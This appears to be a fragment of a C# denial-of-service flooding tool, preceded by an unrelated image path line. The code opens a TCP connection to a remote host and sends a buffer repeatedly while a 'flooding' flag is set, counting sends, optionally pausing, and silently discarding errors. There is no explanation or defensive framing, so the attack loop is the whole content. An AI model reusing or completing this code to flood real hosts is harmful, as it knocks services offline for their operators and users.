 Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream,
ProtocolType.Tcp) { Blocking = Resp };
socket.Connect(RHost);
try
{
while (this.IsFlooding)
{
FloodCount++;
socket.Send(buf);
if (Delay > 0) System.Threading.Thread.Sleep(Delay);
}
}
catch { }